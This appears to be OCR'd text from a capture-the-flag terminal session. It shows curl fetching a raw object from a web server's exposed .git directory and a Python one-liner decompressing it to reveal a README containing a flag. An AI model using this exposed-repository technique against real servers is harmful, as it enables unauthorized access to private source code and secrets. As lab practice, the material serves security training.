 404 Not Foundroot@ip-10-49-129-103:~curl -f -o readme_object http://10.49.1
63.190:8080/.git/objects/a5/965c580fee91d852e5b19a8290da02d2926523
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Cur
rent
                                 Dload  Upload   Total   Spent    Left  Spe
ed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100   204  100   204    0     0  56682      0 --:--:-- --:--:-- --:--:-- 68
000
root@ip-10-49-129-103:~/byte-lotus# python3 -c "import zlib; d=zlib.decompr
ess(open('readme_object','rb').read()); print(d.split(b'\x00',1)[1].decode(
))"
# Byte Lotus — Guest Experience Platform
Internal staging repository for the guest app and concierge personalization
service. Do not deploy this folder to production.
Staging flag (remove before launch): THM{byt3_l0tus_n3v3r_f0rg3ts}
root@ip-10-49-129-103:~/byte-lotus#